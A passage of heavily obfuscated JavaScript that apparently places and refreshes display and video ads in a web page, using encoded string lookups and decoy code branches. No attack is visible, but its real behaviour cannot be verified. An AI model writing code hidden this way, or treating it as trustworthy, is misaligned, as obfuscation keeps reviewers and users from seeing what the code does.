2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[b[a(7580,"N\x26F(")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "6":H&&(T[a(7492,"RHtB")+"r"]={sizes:k});continue}break}else{var e=[],h=[],k=[];f=0;for(var l=[],n,m,q,r;xb[a(935,"#Uzm")+"h"];)if(n=xb[a(6689,"et(3")](),n.I&&n.W)try{d[a(5777,"[h2u")](a(1806,"3H7A"),a(6953,"6dg*"))?(n.xa&&(d[a(4899,"*H7I")](clearTimeout,n.xa),n.xa=0),q=n.i,d[a(5630,"#%*G")](q,5)?(n.W=0,n.l==2?(d[a(4451,"U8DA")]($a,
n),l[a(2338,"#Uzm")](n)):q=1):d[a(5444,"N\x26F(")](q,2)&&!n.Da&&(n.Da=1,n.Xa?d[a(394,"0q]n")](I,n,q):na(n,q),q=n.i),g=n.l,d[a(476,"c@h\x26")](q,1)&&n.C&&(f++,d[a(4385,"[h2u")](za,n),n.qa&&n.qa[a(6087,"xx#h")][a(4978,"sA66")+"ay"]===d[a(7299,"EGoL")]&&(d[a(5139,"XZbL")](C,n,d[a(1182,"xmHY")]),n.qa[a(2732,"#Uzm")][a(840,"7et^")+"ay"]=""),n.W=0,g!=3&&n.Z&&d[a(5772,"0OJ*")](va,n,e,h,k),n.L&&n.L[a(585,"B\x26[K")]&&!n.L[a(1753,"8[H7")][a(1779,"et(3")+"h"]&&(n.L=0),n.hb&&d[a(4979,"#Uzm")](N,n.j,n.bb+d[a(6241,
"7et^")]),m=0,n.la&&!n.K&&(r=n.g+a(1283,"7et^"),n.G[a(5879,"W[%b")+a(1840,"sA66")]=d[a(7351,"6Ek0")](Z,r,n.m,n.u,""),d[a(618,"U8DA")](O,r,function(p,u){var v={bIxSJ:function(z,A){return b[a0K(2933,"8aUj")](z,A)},LGDgP:function(z,A){return b[a0K(3696,"y7DI")](z,A)},zwsEk:function(z,A,w){return b[a0K(1173,"J6^l")](z,A,w)}};if(b[a(970,"bhA4")]!==a(2873,"W[%b"))b[a(3740,"y7DI")](Ra,n,p,u,0);else{var y,B,D=[],t=[];if(U[a(2048,"EGoL")+"h"]){for(y=0;b[a(500,"6Ek0")](y,Q[a(777,"fqyZ")+"h"]);y++)t[a(1621,
"EGoL")](R[y]);b[a(3924,"fqyZ")](I,function(){for(y=0;v[a(1033,"Hjsg")](y,t[a(7350,"D@c5")+"h"]);y++)B=t[y],B.J||v[a(2874,"*H7I")](y,B),B.J&&(y(B),B.Ca&&D[a(5301,"y7DI")](B.J),v[a(5710,"Om*v")](D,B)),v[a(4136,"^ZHn")](t,B,0);D[a(7379,"sA66")+"h"]&&googletag[a(3866,"J6^l")+"s"]()[a(3897,"6DFf")+"sh"](D)});T[a(5922,"y7DI")+"e"](0,B[a(6716,"J6^l")+"h"])}}}),g=0,m=1),n.L&&(m=1,d[a(7056,"g7rL")](Ea,n)),n.L||(d[a(6182,"VA5b")](g,3)&&(m=1,ca(n,8,1)),d[a(3200,"j[Y7")](g,5)&&(m=1,d[a(3197,"g7rL")](Ea,n),db(n)),
g==4&&(m=1,d[a(3346,"sA66")](Ea,n),d[a(2715,"%qij")](fb,n)),d[a(4893,"Om*v")](g,2)&&(m=1,Ea(n),n.ta||l[a(4747,"7et^")](n))),m||(d[a(7018,"0q]n")](C,n,d[a(2267,"7et^")](d[a(529,"*H7I")],g)+(a(1114,"xmHY")+a(1529,"y7DI")+"lt")),d[a(3411,"bhA4")](ca,n,17,1)))):d=0}catch(p){C(0,a(230,"VA5b"),p)}d[a(267,"FGg4")](Oa,l);Xa(0,e,h,k);xb[a(1608,"g7rL")+"h"]&&f&&(setTimeout(Da,Sc),Sc+=10);f&&setTimeout(ec,2E3)}}function da(a,b,f){var g=c,e=0;if(xc||H[g(705,"3H7A")+g(743,"xx#h")+g(5469,"xmHY")+"g"])a.I|=S&&a.R||
!S&&a.P,xc=1;if(a.I&&a.W&&a.i!=2){if(a.i>2)a.C=a.C||G[g(6635,"[h2u")];else if(d[g(2135,"EGoL")](a.i,1)&&a.T[g(2048,"EGoL")+"h"]&&!a.C)try{var h=1E6,k,l=G[g(5769,"hoEV")+g(1937,"6dg*")+g(811,"^ZHn")+"l"](a.T);if(d[g(2876,"#Uzm")](l[g(935,"#Uzm")+"h"],0))for(k=0;k<l[g(2835,"6dg*")+"h"];k++)if(d[g(3716,"rq9s")]===d[g(153,"6Ek0")]){var n=f.Y,m=da.ea,q=b,r=ja,p=0,u=0;q=q[L[h]];for(p=0;q&&d[g(5824,"R72O")](ka,q[g(3372,"Hjsg")+"h"]);xa++)if(ha=q[a]){var v,y=Sa[8],B=Ha[9],D=0;for(v=0;r&&v<r[g(3081,"8[H7")+
"h"];v++){var t=r[v][0],z=r[v][1];if(d[g(3657,"F6TR")](y,1)&&d[g(651,"^ZHn")](B,1)||d[g(5416,"EGoL")](t,y)&&d[g(2019,"U8DA")](z,B))D=d[g(5580,"Om*v")](t,z)}z=D;cb[0].sa&&d[g(6269,"*H7I")](u,z)&&(Oa&&Pa[2]||!T&&Na[3])&&(m&&db[7]||n&&ea[6]||!(m||n||Ba[7]||fb[6]))&&(p=La,u=z)}if(ia=p)Ra(Za.K,$a),Ia=1}else{var A=l[k][g(2731,"XUto")+g(2248,"B\x26[K")+g(4173,"y7DI")+g(6063,"[h2u")+"t"]()[g(2179,"R72O")];d[g(3405,"5t6\x26")](A,h)&&(h=A,a.C=l[k],Jc++)}}catch(w){d[g(2825,"IW0d")](C,a,d[g(6811,"R72O")](d[g(6428,
"RHtB")],a.T),w)}a.C&&(d[g(4334,"6dg*")](b,U)&&(e=a.C[g(4795,"D@c5")+g(2745,"7et^")+g(4173,"y7DI")+g(2242,"RHtB")+"t"]()[g(3776,"6dg*")]+(H[g(2794,"Om*v")+"lY"]||0)),!U||e<=U)&&(xb[g(4243,"fqyZ")](a),f&&d[g(4529,"0q]n")](setTimeout,Da,1))}}function gb(a,b){var f=c;if(d[f(4244,"rq9s")]===d[f(1510,"F6TR")])try{if(d[f(3827,"7et^")](d[f(1671,"xx#h")],f(7285,"XUto"))){var g=X[f(2263,"0OJ*")],e=g[f(4268,"3H7A")+f(300,"XZbL")+"t"]||0,h=g[f(2493,"3H7A")+f(7210,"Hjsg")+f(1209,"XZbL")+"d"](),k=d[f(2094,"D@c5")](C,
h),l,n,m=e?e.D:g[f(291,"il)3")+f(7213,"xx#h")+f(7577,"sZ5a")]();if(e.i!=5&&k){d[f(544,"0OJ*")](l,e,d[f(1002,"fqyZ")](d[f(1697,"XUto")](f(6965,"Hjsg")+"[",m),"]"));var q=(n=(l=k?k[f(1627,"PnSi")+f(808,"0q]n")+f(4960,"*H7I")+f(7032,"y7DI")](d[f(4546,"g7rL")]):0)?l[0]:0)?n[f(3331,"fsbr")]:0,r=k?k[f(731,"0OJ*")]:0;d[f(4202,"c@h\x26")](k[f(1812,"N\x26F(")+f(1135,"y7DI")+f(542,"R72O")][f(4718,"D@c5")+f(816,"U8DA")],d[f(6380,"g7rL")])&&(k=k[f(4652,"xmHY")+f(7572,"U8DA")]);d[f(4605,"y7DI")](J,e,k,q,r,2,0)}}else b===
yc&&(zc&&d[f(864,"R72O")](clearTimeout,zc),zc=setTimeout(function(){V=1;d[f(5738,"bhA4")](la)},1E3))}catch(p){d[f(3959,"sA66")](C,0,d[f(3289,"hoEV")],p)}else try{h=U[f(1866,"0q]n")][f(5845,"il)3")+f(3712,"7et^")+"t"],k=K[f(453,"bhA4")][f(1084,"xx#h")+f(6883,"[h2u")+f(2049,"U8DA")+"d"](),P[f(4243,"fqyZ")](k),h&&d[f(7418,"6Ek0")](O,h)}catch(p){fa(h,d[f(1949,"*H7I")],p)}}function Va(a,b,f,g){var e=c;return d[e(5235,"8aUj")](a,f)?b>=f:d[e(3309,"Hjsg")](g,a)}function ob(){var a=c,b={ehXUT:function(z,A,
w,x){return d[a0K(7582,"#%*G")](z,A,w,x)},GkSYn:d[a(185,"XUto")]},f,g,e,h=bd;try{for(bd=[],g=0;g<h[a(5892,"3H7A")+"h"];g++){var k=h[g],l=k[a(3318,"R72O")+a(236,"^ZHn")],n=k[a(1391,"fqyZ")],m=G[a(5102,"0q]n")+a(6478,"t4(x")+a(811,"^ZHn")+"l"](l);for(e=0;m&&e<m[a(4092,"Om*v")+"h"];e++){var q=m[e];if(!q.mb){q.mb=1;var r=d[a(834,"5t6\x26")](ea,q[a(7553,"N\x26F(")+a(4526,"Om*v")],a(1934,"J6^l"),"\n"),p;if(!(p=d[a(418,"y7DI")](r[a(7557,"bhA4")+"Of"]("\x3c"),-1)||k[a(2202,"IW0d")]))a:{var u=void 0,v=q,y=
k[a(2695,"3H7A")+"e"];if(y)if(d[a(6784,"sZ5a")](d[a(3471,"*H7I")],d[a(1233,"xx#h")]))W=X=1,B();else{var B=v[a(1337,"6DFf")+a(1983,"RHtB")];for(u=0;u<B[a(197,"xmHY")+"h"];u++)if(!y[B[u][a(1121,"6dg*")+"me"]])if(d[a(3780,"B\x26[K")](d[a(2252,"W[%b")],d[a(6551,"3H7A")]))y===U&&(K&&t(O),aa=d[a(3378,"6DFf")](n,function(){D=1;Y()},1E3));else{d[a(4540,"t4(x")](C,0,d[a(3571,"8aUj")](d[a(6420,"PnSi")],B[u][a(1810,"c@h\x26")+"me"]));p=0;break a}p=1}else p=0}if(p)if(d[a(3590,"fqyZ")]===d[a(5095,"PnSi")]){C(0,
a(3531,"g7rL")+a(5767,"[h2u")+a(5506,"IW0d")+a(5787,"8[H7")+a(2877,"%qij")+"-",0);q[a(6153,"U8DA")+a(4804,"5t6\x26")]=d[a(3105,"R72O")](ea,r,"\n",d[a(4457,"%qij")]);var D=q[a(326,"et(3")+a(6495,"t4(x")];for(f=0;d[a(3509,"8[H7")](f,D[a(5892,"3H7A")+"h"]);f++){var t=D[f];d[a(1825,"#%*G")](t[a(5061,"8aUj")+"me"],"P")&&(t.id||(t.id=d[a(5399,"hoEV")](a(4019,"xmHY")+a(5385,"#%*G")+a(6195,"8aUj")+a(2713,"%qij"),d[a(3484,"sZ5a")](T,1E9))),n&&(t[a(1161,"0q]n")][a(1171,"^ZHn")+"xt"]=n),W[a(3118,"g7rL")](d[a(6640,
"hoEV")]("#",t.id)),Yc&&Yc[a(7270,"bhA4")](d[a(2887,"il)3")]("#",t.id)))}}else b[a(4234,"3H7A")](W,X,b[a(2326,"D@c5")],B);else C(0,d[a(7660,"et(3")],0)}}}}catch(z){C(0,d[a(4819,"6DFf")],z)}}function Hb(a){var b=c,f={ksvcV:function(p,u){return d[a0K(1021,"RHtB")](p,u)},XVcvN:function(p){return d[a0K(7463,"sZ5a")](p)}},g,e,h,k,l,n,m,q,r=a[b(4417,"N\x26F(")]();Gb&&d[b(4667,"D@c5")](setTimeout,function(){for(n=0;d[b(7645,"F6TR")](n,r[b(1313,"c@h\x26")+"h"]);n++)if(q=r[n],Gb&&q.V>299&&d[b(989,"rq9s")](q[b(6497,
"bhA4")],1*ha)&&d[b(6004,"t4(x")](q.V,Ab/2))for(m=0;m<aa[b(2712,"bhA4")+"h"];m++)if((h=aa[m])&&h[0].sa&&h[6])if(b(3583,"8aUj")===d[b(4316,"y7DI")])try{I[b(614,"il)3")+b(414,"8[H7")+b(4923,"sZ5a")+"ig"]=f[b(2559,"rq9s")](h[b(1616,"XZbL")+b(292,"rq9s")][b(3288,"bhA4")+b(4434,"#Uzm")](0,1),"{")?V[b(621,"0q]n")](S[b(1397,"il)3")+b(7095,"D@c5")])[b(5200,"Hjsg")+b(1545,"6DFf")]:H[b(2357,"0OJ*")+b(2389,"0OJ*")],T=1,f[b(1468,"fqyZ")](e)}catch(p){k[b(7341,"Hjsg")+b(7393,"0q]n")+b(2320,"PnSi")+"ig"]=Y[b(2978,
"fsbr")+b(6578,"7et^")],ka=1,xa()}else{g=T(1E9);h=d[b(5002,"XUto")](d[b(7222,"0OJ*")],g);k=q.V;l=Math[b(3648,"Om*v")](d[b(7238,"g7rL")](d[b(5865,"#%*G")](k,3),4),300);e=d[b(3409,"xmHY")](Aa,h,h,"",k,l,6,3,[],[]);e.Y=1;e.Ma=1;e.g=h;d[b(6340,"XZbL")](Bb,e,h[6],h[7],0)&&(e.C=q[b(2720,"B\x26[K")+"nt"],e.ba=e.M=Gb=0,e.Z=e.da=1,za(e),C(e,d[b(5596,"8[H7")](d[b(6745,"8aUj")](d[b(3348,"XUto")]+q[b(1067,"8[H7")]+d[b(2375,"c@h\x26")],k)," ")+e.l),d[b(4261,"8[H7")](da,e,0,1));break}},3E3)}function Wa(a,b,f,g){var e=
c;for(f=a[e(343,"%qij")+"h"];f;)b=d[e(1124,"#Uzm")](d[e(1109,"XUto")](Math[e(4404,"rq9s")+"m"](),d[e(5397,"sA66")](--f,1)),0),g=a[f],a[f]=a[b],a[b]=g}function Ib(){var a=c,b={HIDrV:a(5755,"^ZHn")+a(1976,"rq9s")+a(2462,"B\x26[K"),pHxjn:a(1247,"xmHY"),uxGmE:a(525,"6Ek0")+"t",emthv:d[a(3084,"EGoL")],ldJNT:function(E,M){return d[a(7541,"Om*v")](E,M)},BkQEl:function(E,M){return d[a(4706,"EGoL")](E,M)},NzpDq:function(E,M){return E in M},tZfXA:function(E,M){return d[a(4117,"B\x26[K")](E,M)},XcBOf:function(E,
M){return d[a(6056,"xx#h")](E,M)},TtMQP:function(E,M){return d[a(3218,"D@c5")](E,M)},mknFU:function(E,M){return E-M},kcnYx:function(E,M){return d[a(2111,"[h2u")](E,M)},otdTt:function(E,M){return d[a(4054,"8[H7")](E,M)},kzvhu:function(E,M){return d[a(3543,"6DFf")](E,M)},uqeDC:function(E,M){return d[a(6352,"VA5b")](E,M)},TXxDb:function(E,M){return d[a(597,"R72O")](E,M)},vydbN:function(E,M){return d[a(7131,"U8DA")](E,M)},VqmNm:function(E,M){return d[a(2457,"sA66")](E,M)},NBsRv:function(E,M){return d[a(5217,
"fsbr")](E,M)},NGDQU:function(E,M){return d[a(5834,"t4(x")](E,M)}},f=[],g=0,e=[],h=[],k=[],l,n=[];ob();for(l=0;d[a(4378,"xmHY")](l,ia[a(7539,"0q]n")+"h"]);l++){var m=ia[l];m.I&&(d[a(3049,"VA5b")](m.i,2)?h[a(1060,"8aUj")](m):m.pb&&k[a(4153,"XZbL")](m))}h[a(3372,"Hjsg")+"h"]||(h=k);d[a(3241,"[h2u")](Wa,h,l,A,q);k=[];if((h[a(2780,"6DFf")+"h"]||Gb)&&W)if(d[a(7663,"Hjsg")](a(6445,"F6TR"),a(3017,"bhA4"))){var q=Array[a(1139,"3H7A")+a(7160,"8aUj")][a(6908,"fqyZ")][a(150,"F6TR")](G[a(6033,"t4(x")+a(301,"R72O")+
a(6935,"xx#h")+"l"](d[a(489,"RHtB")][a(1996,"W[%b")](" ")));try{if(d[a(7290,"J6^l")](d[a(341,"il)3")],d[a(7585,"6Ek0")]))n=(n=[a(893,"PnSi")+a(1957,"0q]n")+a(4319,"[h2u")+a(1760,"XZbL")+a(7420,"6dg*")+" *",d[a(6537,"xmHY")]],Array[a(2974,"XZbL")+a(515,"6Ek0")][a(6240,"il)3")][a(7182,"fqyZ")](G[a(4907,"8[H7")+a(1326,"PnSi")+a(1354,"#Uzm")+"l"](n)));else{L(na,d[a(729,"fsbr")](d[a(4938,"xmHY")],Y)+"]");var r=(Q=(R=I?h[a(2379,"R72O")+a(7607,"6dg*")+a(6167,"R72O")+a(1754,"%qij")](d[a(4699,"B\x26[K")]):
0)?V[0]:0)?S[a(3026,"IW0d")]:0,p=H?T[a(3149,"bhA4")]:0;e[a(3267,"0q]n")+a(7668,"XUto")+a(5810,"j[Y7")][a(3561,"8aUj")+a(2644,"XUto")]==d[a(3069,"0q]n")]&&(da=g[a(4652,"xmHY")+a(5946,"Om*v")]);d[a(6778,"#%*G")](ja,L,k,r,p,2,0)}}catch(E){C(0,d[a(1140,"XUto")],E)}for(l=0;l<q[a(2835,"6dg*")+"h"];l++)if(m=q[l],d[a(5672,"6DFf")](n[a(1022,"%qij")+"Of"](m),0)){var u=m[a(7564,"hoEV")+a(7266,"sA66")+a(5592,"[h2u")+a(5052,"W[%b")+"t"]();d[a(3774,"j[Y7")](u[a(3349,"fsbr")],null)&&u[a(5143,"^ZHn")+"m"]-u[a(5835,
"VA5b")]<ha&&d[a(837,"IW0d")](u[a(6680,"%qij")+"m"],u[a(3392,"g7rL")])&&k[a(798,"*H7I")]({top:u[a(2179,"R72O")],bottom:u[a(1560,"*H7I")+"m"],id:m.id})}k[a(5453,"8aUj")](function(E,M){var Fa={daawY:a(2329,"8aUj")+a(654,"*H7I")+"5",MVbgE:b[a(478,"F6TR")],duXeF:b[a(4126,"FGg4")],MLDvn:a(4586,"Hjsg"),rsehT:b[a(3235,"y7DI")]};if(a(7625,"6dg*")!==b[a(5132,"^ZHn")])for(E=Fa[a(3334,"c@h\x26")][a(6144,"Om*v")]("|"),M=0;;){switch(E[M++]){case "0":R&&I[a(5145,"0q]n")+a(4180,"fqyZ")+"g"]?h[a(3351,"J6^l")+a(2542,
"XZbL")][a(6115,"6dg*")+a(2977,"fsbr")+"re"](ta,V[a(1148,"rq9s")+a(337,"VA5b")+"g"]):(S=H||T[a(5372,"IW0d")]||e[a(1966,"5t6\x26")+a(4023,"J6^l")+a(584,"sZ5a")+a(6638,"fqyZ")](a(3527,"fsbr"))[0],da[a(6219,"5t6\x26")+a(368,"#%*G")+"d"](ta));continue;case "1":Y&&ta[a(2416,"bhA4")+a(1004,"sA66")+"te"](Fa[a(4031,"6dg*")],Q);continue;case "2":N&&L[a(6942,"rq9s")+"h"]&&ta[a(3649,"8aUj")+a(5943,"il)3")+"te"](Fa[a(2650,"8[H7")],na);continue;case "3":ta[a(1927,"0OJ*")+a(2646,"R72O")+"te"](a(766,"fqyZ"),Fa[a(5819,
"RHtB")]);continue;case "4":var ta=n[a(6011,"il)3")+a(4437,"Hjsg")+a(1818,"y7DI")](Fa[a(6106,"y7DI")]);continue;case "5":return ta}break}else return b[a(4502,"7et^")](E[a(5127,"RHtB")],M[a(2229,"8aUj")])?1:b[a(2139,"bhA4")](M[a(5678,"xmHY")],E[a(7267,"PnSi")])?-1:0});for(l=0;l<W[a(3384,"IW0d")+"h"];l++){try{if(d[a(7698,"0q]n")](d[a(2649,"3H7A")],d[a(7317,"g7rL")])){try{var v=aa[n[a(4339,"7et^")+a(4920,"RHtB")]]||1;return(v&&v[a(833,"sA66")+a(3327,"y7DI")+"r"]&&v[a(5964,"il)3")]&&v[a(6205,"xmHY")]?
d[a(7478,"rq9s")](v,N,L):d[a(2907,"#%*G")](v,na))*1}catch(E){d[a(2157,"sA66")](Q,0,d[a(4786,"EGoL")],E)}return d[a(3168,"PnSi")](O,1)}var y=G[a(2340,"6Ek0")+a(1055,"J6^l")+a(423,"j[Y7")+"l"](W[l])}catch(E){if(d[a(3794,"3H7A")](d[a(6768,"XZbL")],d[a(6552,"g7rL")]))return b[a(1404,"5t6\x26")](C,ba)?u[l]:E;vc[a(2845,"0q]n")+"Of"](W[l])<0&&vc[a(285,"8[H7")](W[l]);y=[]}if(y&&y[a(197,"xmHY")+"h"])for(m=0;d[a(344,"fsbr")](m,y[a(261,"XUto")+"h"]);m++)if(d[a(3250,"5t6\x26")]===d[a(5094,"0q]n")]){q=y[m];try{if(d[a(1088,
"XUto")](d[a(5797,"*H7I")],d[a(4036,"c@h\x26")])){if(!hb[1]){var B=[0,0];for(oc=d[a(6462,"[h2u")](sa[a(7379,"sA66")+"h"],1);d[a(6411,"g7rL")]($c,0);nc--){var D=Xc[Gc];d[a(5537,"XUto")](D[0],Ic[0])&&(B=D)}Vc=B}Da&&d[a(3936,"#%*G")](da[1],250)&&d[a(5591,"Om*v")](gb[0],250)&&(Va=[336,280]);if(d[a(5965,"W[%b")](ob[0],0)&&d[a(3976,"hoEV")](ua[1],0))for(var t=d[a(2685,"B\x26[K")][a(2184,"xx#h")]("|"),z=0;;){switch(t[z++]){case "0":Tb.id||(Ub.id=d[a(2619,"t4(x")](a(3826,"y7DI")+a(7208,"j[Y7"),d[a(3871,"W[%b")](jc,
99999999)));continue;case "1":A&&(w[a(7691,"N\x26F(")][a(3586,"Om*v")+"t"]=d[a(5516,"EGoL")]);continue;case "2":d[a(6175,"t4(x")](e,h);continue;case "3":d[a(1904,"IW0d")](x,F)&&(Ya&&(PV.M=r.M,p.v=v.v,Pl.Oa=1,PR.A=B.A,D.ia=t.ia,z.ka=Pm.ka,PU.F=PJ.F,O0.F[a(5954,"W[%b")](O1),O2.H=O3.H,O4.H[a(4883,"U8DA")](O5.aa),O6.K=O7.K,O8.S=O9.S,OF.Z&&(OK.F[a(5760,"c@h\x26")](6),OP.Z=0)),OO(OM,2,Ou));continue;case "4":aa[a(4802,"t4(x")+a(4245,"#Uzm")+"te"](d[a(192,"^ZHn")],1);continue;case "5":kc=lc[a(4613,"#%*G")+
a(5242,"3H7A")+a(3674,"FGg4")](d[a(7286,"B\x26[K")]);continue;case "6":Ya[a(7282,"F6TR")+a(4885,"0OJ*")+a(3777,"8aUj")+a(5548,"RHtB")+"t"](d[a(6839,"*H7I")],Cc);continue;case "7":f.j=g;continue;case "8":sb.C=b[a(2684,"#%*G")+a(2205,"^ZHn")];continue;case "9":wa=d[a(3060,"bhA4")](rb,Rb,Pb,d[a(6741,"Om*v")]("#",Qb.id),Ob[0],Dc[1],3,3,[Sb],[]);continue;case "10":for(n=ib;(m=hc[a(4839,"VA5b")+a(4549,"XZbL")+a(4069,"xx#h")])&&!(q[a(3762,"0q]n")+"es"]||u[a(7311,"D@c5")+a(1475,"J6^l")+a(760,"D@c5")])[a(570,
"%qij")](y,a(3128,"fqyZ")+a(3247,"W[%b")+a(7665,"sZ5a")+a(7674,"0OJ*")););continue;case "11":Zc=Hc?ad.j:Ec;continue;case "12":Nb.id=d[a(4928,"PnSi")](d[a(5191,"hoEV")],d[a(4555,"VA5b")](Bc,99999999));continue;case "13":k(l);continue}break}}else var A=q[a(5513,"3H7A")+a(1044,"6dg*")+a(7212,"F6TR")][a(6702,"6DFf")+a(4870,"xmHY")+"te"](a(5039,"6dg*")+a(3155,"IW0d")+a(2251,"F6TR")+"x")}catch(E){A=0}if(!A&&d[a(3854,"fqyZ")](e[a(640,"g7rL")+"Of"](q),-1))for(var w=d[a(5255,"#%*G")][a(639,"XZbL")]("|"),x=
0;;){switch(w[x++]){case "0":q.V=F;continue;case "1":for(n=q;d[a(6286,"U8DA")](!F,n);)F=n[a(3678,"PnSi")+a(4778,"U8DA")+"h"],n=n[a(4145,"et(3")+a(4830,"0q]n")];continue;case "2":u=q[a(7686,"t4(x")+a(4537,"xmHY")+a(6199,"rq9s")+a(4344,"^ZHn")+"t"]();continue;case "3":u[a(1518,"PnSi")+"m"]&&f[a(285,"8[H7")]({top:u[a(3512,"B\x26[K")],bottom:u[a(6150,"3H7A")+"m"],ma:W[l],V:F,element:q});continue;case "4":e[a(2456,"rq9s")](q);continue;case "5":var F=q[a(2810,"B\x26[K")+a(460,"R72O")+"h"];continue}break}}else t=
u[a(2136,"t4(x")+"ze"][a(3341,"t4(x")]("x"),l=b[a(2533,"#%*G")](J,t[0])||U.m,K=b[a(6686,"W[%b")](t,t[1])||O.u}f[a(7119,"EGoL")](function(E,M){return E[a(2179,"R72O")]>M[a(2138,"et(3")]?1:M[a(4431,"hoEV")]>E[a(2206,"j[Y7")]?-1:0});for(Hb(f);f[a(343,"%qij")+"h"];){q=f[a(732,"XZbL")]();for(l=0;q&&d[a(4419,"N\x26F(")](l,k[a(2894,"XZbL")+"h"]);l++)if(q[a(1220,"8aUj")+a(2192,"8[H7")]||d[a(1331,"0q]n")](Va,q[a(3349,"fsbr")]-mc,d[a(4528,"VA5b")](q[a(5846,"6DFf")],mc),k[l][a(2206,"j[Y7")],k[l][a(3511,"[h2u")+
"m"]))q=0;q&&(q.j=q[a(5911,"hoEV")+"nt"],d[a(6133,"^ZHn")](Ca,q)||(q[a(2498,"7et^")+a(4197,"t4(x")]=1,q=0));for(l=0;q&&d[a(1802,"%qij")](l,h[a(3845,"W[%b")+"h"]);l++){m=h[l];for(e=A=0;!A&&d[a(932,"sA66")](e,2);e++)for(u=0;!A&&d[a(7319,"*H7I")](u,Tc[a(3497,"*H7I")+"h"]);u++)y=Tc[u],y[6]*ha<=d[a(6802,"fsbr")](q[a(3082,"FGg4")],H[a(4073,"R72O")+a(678,"sA66")+"t"]||0)&&y[3]>0&&(!e||d[a(2366,"3H7A")](e,!A))&&d[a(5395,"^ZHn")](y[0],q.V)&&(S&&y[4]||!S&&y[5])&&(A=y,A[3]--);A||(q=0);q&&d[a(5502,"bhA4")](q.V,
A[0])&&(m.C=q[a(784,"g7rL")+"nt"],m.ma=q.ma,m.A=[[A[0],A[1]]],m.S=m.A,m.m=A[0],m.u=A[1],d[a(5801,"Hjsg")](za,m),m.G&&(k[a(7240,"XZbL")+"e"](0,0,{top:q[a(432,"#Uzm")],bottom:q[a(5112,"y7DI")+"m"]}),ic+=0,mc=d[a(1516,"c@h\x26")](ha,ic),m.i=1,h[a(633,"%qij")+"e"](l,1),l=h[a(137,"0OJ*")+"h"],g++))}}}else{gb=Va[a(391,"Hjsg")]();for(ob=0;ua&&b[a(3383,"U8DA")](Hb,Wa[a(744,"sZ5a")+"h"]);Ib++)if(Jb[a(1688,"fsbr")+a(3981,"0q]n")]||ec(b[a(3388,"fsbr")](la[a(2698,"sZ5a")],fc),b[a(2558,"#Uzm")](tb[a(5846,"6DFf")],
Db),ib[G][a(1929,"c@h\x26")],H[qc][a(2867,"W[%b")+"m"]))ac=0;zb&&(Q.j=Vb[a(4774,"N\x26F(")+"nt"],b[a(7353,"*H7I")](Eb,qa)||(jb[a(2763,"^ZHn")+a(7628,"xmHY")]=1,bc=0));for(cc=0;kb&&b[a(6327,"6Ek0")](Fb,lb[a(3081,"8[H7")+"h"]);yb++){Bc=Ya[Cc];for(wa=rb=0;!Rb&&b[a(5912,"6DFf")](Pb,2);Qb++)for(Ob=0;!Dc&&b[a(3141,"XZbL")](Sb,sb[a(2989,"VA5b")+"h"]);b++)f=g[e],b[a(7563,"IW0d")](b[a(133,"8aUj")](h[6],k),b[a(5848,"6DFf")](l[a(1809,"il)3")],n[a(5525,"W[%b")+a(5363,"et(3")+"t"]||0))&&b[a(5381,"8aUj")](ib[3],
0)&&(!m||b[a(7E3,"XUto")](hc,!q))&&b[a(822,"0OJ*")](u[0],y.V)&&(A&&w[4]||!x&&F[5])&&(Ya=PV,r[3]--);p||(v=0);Pl&&b[a(828,"%qij")](PR.V,B[0])&&(D.C=t[a(1788,"0q]n")+"nt"],z.ma=Pm.ma,PU.A=[[PJ[0],O0[1]]],O1.S=O2.A,O3.m=O4[0],O5.u=O6[1],b[a(412,"g7rL")](O7,O8),O9.G&&(OF[a(7271,"FGg4")+"e"](0,0,{top:OK[a(5555,"5t6\x26")],bottom:OP[a(2104,"c@h\x26")+"m"]}),OO+=0,OM=b[a(2601,"R72O")](Ou,Os),Ok.i=1,Oh[a(3651,"5t6\x26")+"e"](Oq,1),ON=OE[a(1687,"N\x26F(")+"h"],Oy++))}}g&&d[a(786,"XUto")](Jb)}function Jb(){var a=
c,b={tnruw:function(e,h){return e==h},IdFWO:function(e,h){return e>=h}};if(d[a(1265,"[h2u")](d[a(1126,"bhA4")],a(4891,"^ZHn"))){for(b=0;d[a(6423,"J6^l")](b,ia[a(1687,"N\x26F(")+"h"]);b++)da(ia[b],1,0);d[a(3467,"EGoL")](Da)}else{var f=J[U][0],g=f[P][1];if(b[a(2642,"[h2u")](O,1)&&b[a(7038,"B\x26[K")](aa,1)||b[a(857,"#%*G")](f,fa)&&b[a(5723,"5t6\x26")](g,N))L=f*g}}function ec(){V=1}function la(){var a=c,b={GrEAj:function(g,e){return d[a0K(2997,"R72O")](g,e)},ZsGSq:function(g,e){return d[a0K(4751,"fqyZ")](g,
e)},dxahJ:function(g,e){return d[a0K(2241,"D@c5")](g,e)}};nb=new Date;if(V&&!qa[a(6631,"#Uzm")+"le"]&&G[a(6884,"Hjsg")])try{if(V=0,Ac||d[a(2282,"et(3")](fc),Ac&&(ka||(Ab=window[a(5659,"7et^")+a(4925,"5t6\x26")]||document[a(2197,"0q]n")][a(1348,"U8DA")+a(563,"Om*v")+"h"],ha=window[a(5600,"8aUj")+a(4449,"3H7A")+"t"]||document[a(4781,"fqyZ")][a(1435,"j[Y7")+a(3729,"6Ek0")+"ht"],ic=S?.78:.9,mc=d[a(5918,"3H7A")](ha,ic),d[a(4501,"#Uzm")][a(6530,"EGoL")+"Of"](G[a(5377,"PnSi")+a(4081,"F6TR")])>-1&&(ka=1,
d[a(5370,"0OJ*")](Zb),nb=G[a(3692,"8aUj")+a(7392,"6dg*")+a(4069,"xx#h")](d[a(6824,"D@c5")]),nb[a(773,"6DFf")]=d[a(377,"bhA4")],nb[a(5322,"rq9s")+a(2957,"W[%b")+"d"](G[a(4099,"hoEV")+a(6650,"XZbL")+a(3111,"XUto")](a(2392,"8[H7")+a(4321,"et(3")+a(944,"sA66")+a(2433,"c@h\x26")+a(2604,"8aUj")+a(2382,"N\x26F(")+a(4657,"6DFf")+a(1722,"et(3")+a(3957,"D@c5")+a(1415,"8aUj")+a(5360,"sZ5a")+a(5038,"fqyZ")+a(5682,"N\x26F(")+a(5295,"VA5b")+a(5493,"*H7I")+a(1237,"%qij")+a(3127,"j[Y7")+a(4072,"7et^")+a(3797,"j[Y7")+
